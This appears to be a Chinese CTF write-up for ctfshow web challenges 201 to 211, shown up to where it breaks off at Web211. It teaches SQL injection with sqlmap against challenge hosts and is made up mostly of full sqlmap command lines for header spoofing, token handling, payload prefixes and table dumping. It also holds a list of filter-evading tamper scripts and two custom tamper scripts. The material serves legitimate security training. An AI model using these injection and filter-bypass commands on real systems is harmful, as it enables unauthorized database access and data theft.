前言
ctfshow web201-213
Web201
使用–user-agent 指定agent
使用–referer 绕过referer检查
进入题目,先随便输个id查询看看返回结果和对应的提交地址

然后在这个地址发包,顺便随便改个ua头

把返回的内容复制到控制台,内容是”不使用sqlmap是没有灵魂的”
那我们就把ua头改为sqlmap

返回成功
然后修改几次referer头测试,有返回”打击盗版人人有责,你都不是从ctf.show来的”,那么说明referer头要为ctf.show
然后跑sqlmap(这里是在kali linux上跑的,本人windows环境上跑太慢了)
sqlmap -u "http://fcb0b7aa-7ae0-4e83-a44c-92ca7cf7ebc0.challenge.ctf.show/api/?id=" --user-agent=sqlmap --referer=ctf.show-u:直连模式, –url= 直接连接目标地址,这里的url要带上注入点--user-agent:设置HTTP User-Agent 的值--referer:设置 HTTP Referer 的值

出现这个就说明能跑出payload了
那我们再在末尾加上几个参数获取我们需要的信息
--dbs:枚举数据库的所有数据库

-D DB :指定要枚举的数据库名称
--tables:枚举数据库的所有表

-T TBL:指定要枚举的表名称
--columns:枚举数据库的所有列

--dump:转储数据库表的记录
sqlmap -u "http://fcb0b7aa-7ae0-4e83-a44c-92ca7cf7ebc0.challenge.ctf.show/api/?id=" --user-agent=sqlmap --referer=ctf.show -D ctfshow_web -T ctfshow_user --dump
获得flag
Web202
使用–data 调整sqlmap的请求方式
--data:通过POST发送数据字符串,例如: –data=”id=1”
我们先在本地用POST请求尝试一下,记得带上ua头

返回成功
sqlmap开梭
sqlmap -u "http://365f28a3-7450-4ba5-ad0b-a377fd41ea1a.challenge.ctf.show/api/" --data="id=" --user-agent=sqlmap --referer=ctf.show 
成功
接下来就是和上题一样的步骤获取flag

Web203
使用–method 调整sqlmap的请求方式
--method:强制使用指定的方式进行连接,例如 PUT
稍微测试一下发现这题要求使用PUT请求方式
sqlmap开梭,url要指明index.php,还要加上--headers=“Content-Type: text/plain” 便于 put 接收表单参数
sqlmap -u "http://ec7883db-7df1-4e02-87f6-2f6aa199cc7a.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show -D ctfshow_web -T ctfshow_user --dumpWeb204
使用–cookie 提交cookie数据
--cookie:设置HTTP Cookie 头的值
上一题的升级版
cookie取set-cookie的值
sqlmap -u "http://81dbb7e1-ef42-4423-a3b3-8a9843de5753.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" -D ctfshow_web -T ctfshow_user --dumpWeb205
api调用需要鉴权,访问特定页面
--safe-url:设置在测试目标地址前访问的安全链接
--safe-freq:设置两次注入测试前访问安全链接的次数
进入题目,输入id并查询,抓一下这个包看看

发现除了查询接口外还调用了一个getToken.php来鉴权
升级一下上题的shell,顺便发现flag换了个表
sqlmap -u "http://ebaf5ce4-0624-4921-91fd-2adedf09cb59.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" --safe-url="http://ebaf5ce4-0624-4921-91fd-2adedf09cb59.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flax --dumpWeb206
非常规sql语句需要自行闭合
题目sql查询语句修改为
$sql = "select id,username,pass from ctfshow_user where id = ('".$id."') limit 0,1;";所以我们得指定payload的前后缀使其语句闭合
--prefix:攻击载荷的前缀
--suffix:攻击载荷的后缀
修改下上题的shell,添加一个payload前缀')'使前面的语句闭合
然后查表找到flag所在的表dump出来即可
sqlmap -u "http://33bf3978-d990-4ec8-b089-e0ec439834aa.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" --safe-url="http://33bf3978-d990-4ec8-b089-e0ec439834aa.challenge.ctf.show/api/getToken.php" --safe-freq=1 --prefix="')" -D ctfshow_web -T ctfshow_flaxc --dump法2:设置level
--level=LEVEL 指定注入测试级别 例如:1-5, 默认 1
level调高一点就能注出来了
Web207(tamper)
–tamper 的初体验:过滤空格
--tamper:指定攻击载荷的篡改脚本
题目过滤了空格,可以用tamper来修改注入的数据
常见的tamper脚本
space2comment.py 用/**/代替空格
apostrophemask.py 用utf8代替引号
equaltolike.py like代替等号
space2dash.py 绕过过滤‘=’ 替换空格字符(”),(’–‘)后跟一个破折号注释,一个随机字符串和一个新行(’n’)
greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。
space2hash.py 空格替换为#号,随机字符串以及换行符
apostrophenullencode.py 绕过过滤双引号,替换字符和双引号。
halfversionedmorekeywords.py 当数据库为mysql时绕过防火墙,每个关键字之前添加mysql版本评论
space2morehash.py 空格替换为 #号 以及更多随机字符串 换行符
appendnullbyte.py 在有效负荷结束位置加载零字节字符编码
ifnull2ifisnull.py 绕过对IFNULL过滤,替换类似’IFNULL(A,B)’为’IF(ISNULL(A), B, A)’
space2mssqlblank.py (mssql)空格替换为其它空符号
base64encode.py 用base64编码替换
space2mssqlhash.py 替换空格
modsecurityversioned.py 过滤空格,包含完整的查询版本注释
space2mysqlblank.py 空格替换其它空白符号(mysql)
between.py用between 替换大于号(>)
space2mysqldash.py 替换空格字符(”)(’ – ‘)后跟一个破折号注释一个新行(’ n’)
multiplespaces.py 围绕SQL关键字添加多个空格
space2plus.py 用+替换空格
bluecoat.py 代替空格字符后与一个有效的随机空白字符的SQL语句,然后替换=为like
nonrecursivereplacement.py 双重查询语句,取代SQL关键字
space2randomblank.py 代替空格字符(“”)从一个随机的空白字符可选字符的有效集
sp_password.py 追加sp_password’从DBMS日志的自动模糊处理的有效载荷的末尾
chardoubleencode.py 双url编码(不处理以编码的)
unionalltounion.py 替换UNION ALLSELECT UNION SELECT
charencode.py url编码
randomcase.py 随机大小写
unmagicquotes.py 宽字符绕过 GPCaddslashes
randomcomments.py 用/**/分割sql关键字
charunicodeencode.py 字符串 unicode 编码
securesphere.py 追加特制的字符串
versionedmorekeywords.py 注释绕过
space2comment.py 替换空格字符串(‘‘) 使用注释‘/**/’
halfversionedmorekeywords.py 关键字前加注释升级一下shell
sqlmap -u "http://95ebcad6-857d-43ad-8812-09f6c9b48cc5.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" --safe-url="http://95ebcad6-857d-43ad-8812-09f6c9b48cc5.challenge.ctf.show/api/getToken.php" --safe-freq=1 --prefix="')" --tamper=space2comment -D ctfshow_web -T ctfshow_flaxcac --dumpWeb208
关键词匹配过滤
//对传入的参数进行了过滤
// $id = str_replace('select', '', $id);
function waf($str){
return preg_match('/ /', $str);
}过滤了select和空格
那可以用大小写绕过randomcase.py,或者双写绕过doubleSelect.py
升级一下shell
sqlmap -u "http://77eec3bc-6524-4f36-a6a0-a243ff18a3d0.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" --safe-url="http://77eec3bc-6524-4f36-a6a0-a243ff18a3d0.challenge.ctf.show/api/getToken.php" --safe-freq=1 --prefix="')" --tamper="space2comment,randomcase" -D ctfshow_web -T ctfshow_flaxcac --dump中途在自己的wsl Ubuntu上安了个sqlmap,以后都在上面做了(
Web209
自定义tamper
//拼接sql语句查找指定ID用户
$sql = "select id,username,pass from ctfshow_user where id = '".$id."' limit 0,1;";查询语句不用加后缀了
//对传入的参数进行了过滤
function waf($str){
//TODO 未完工
return preg_match('/ |\*|\=/', $str);
}过滤了空格、*、=
那么我们就要自己编写tamper脚本来绕过
首先是空格,因为*被过滤了,所以用%0a来替代
然后是=,可以用like来替代
接着是*,这个是在后面爆列名的时候打印payload发现出现了COUNT(*)被过滤了,可以改成COUNT(id)
tamper文件夹下新建一个web209.py,把space2comment脚本复制过来修改一下
#!/usr/bin/env python
"""
Copyright (c) 2006-2023 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
retVal = retVal.replace("COUNT(*)","COUNT(id)")
retVal = retVal.replace("=", chr(0x0a)+"like"+chr(0x0a))
retVal = retVal.replace(" ", chr(0x0a))
return retVal然后修改一下shell
python3 sqlmap.py -u "http://c6a6d79c-8d39-449e-9a84-2a35ed429aba.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" --safe-url="http://c6a6d79c-8d39-449e-9a84-2a35ed429aba.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper="web209" -D ctfshow_web -T ctfshow_flav --dumpWeb210
//对查询字符进行解密
function decode($id){
return strrev(base64_decode(strrev(base64_decode($id))));
}对查询字符进行了一次加密操作
那么我们只需要逆向解密回去就行
#!/usr/bin/env python
"""
Copyright (c) 2006-2023 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
from base64 import *
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
retVal = b64encode("".join(reversed(b64encode("".join(reversed(retVal)).encode('utf-8')).decode('utf-8'))).encode('utf-8')).decode('utf-8')
return retVal修改shell
python3 sqlmap.py -u "http://ddd84623-db3b-462a-ae30-a8389b1fa35b.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" --safe-url="http://ddd84623-db3b-462a-ae30-a8389b1fa35b.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper="web210" -D ctfshow_web -T ctfshow_flavi --dumpWeb211
//对查询字符进行解密
function decode($id){
